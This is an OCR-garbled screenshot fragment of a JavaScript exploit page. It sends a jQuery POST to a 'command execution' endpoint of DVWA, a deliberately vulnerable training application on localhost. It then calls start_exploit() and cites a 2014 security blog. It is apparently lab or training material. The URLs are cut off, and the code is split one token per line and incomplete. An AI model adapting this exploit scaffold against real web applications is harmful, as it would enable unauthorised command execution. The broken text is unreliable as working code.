
function
 commandExecution
(
)
{
        $.
ajax
(
{
                    url
:
"http://localhost/dvwa/vulnera
                    type
:
"POST"
,
                    data
:
four
,
                    success
:
function
(
x
)
{
//document.getElementById("loa
                        $
(
"#loader"
)
.
text
(
"Loaded"
)
;
}
}
)
;
}
    start_exploit
(
)
;
</
script
>
<!--
 check out http
:
//paulosyibelo.blogspot.com/2014/0